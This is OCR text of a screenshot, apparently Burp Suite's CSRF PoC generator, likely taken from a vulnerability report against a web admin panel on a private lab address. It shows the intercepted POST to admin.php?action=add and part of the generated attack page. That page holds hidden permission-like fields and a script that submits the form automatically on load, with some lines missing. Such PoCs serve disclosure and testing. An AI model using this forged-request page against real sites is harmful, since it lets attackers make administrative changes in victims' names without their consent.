 CSRF PoC generator
Request to: http://192.168.88.1:91
Options
?
1
Pretty Raw \n Actions
? CSRF technique:
Auto-select based on request features
URL-encoded form
Multipart form
Plain text form
Cross-domain XHR (modern browsers only)
Include auto-submit script
2
1 POST /admin/admin.php?action=add HTTP/1.1
2 Host: 192.168.88.1:91
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0)
Gecko/20100101 Firefox/129.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 218
10 Origin: http://192.168.88.1:91
? Search... 0 matches
CSRF HTML:
22 <input type="hidden" name="A3&#95;2" value="1" />
23 <input type="hidden" name="A3&#95;3" value="1" />
24 <input type="hidden" name="A3&#95;4" value="1" />
25 <input type="hidden" name="A4&#95;0" value="1" />
26 <input type="hidden" name="A4&#95;1" value="1" />
27 <input type="hidden" name="A4&#95;2" value="1" />
28 <input type="hidden" name="A5&#95;0" value="1" />
29 <input type="hidden" name="A5&#95;1" value="1" />
30 <input type="hidden" name="A5&#95;2" value="1" />
31 <input type="hidden" name="A5&#95;3" value="1" />
32 <input type="hidden" name="A6&#95;0" value="1" />
33 </form>
34 <script>
35 document.forms[0].submit();
36 </script>
37 </body>
38 </html>
39
3
4
? Search... 0 matches
Regenerate Test in browser Copy HTML Close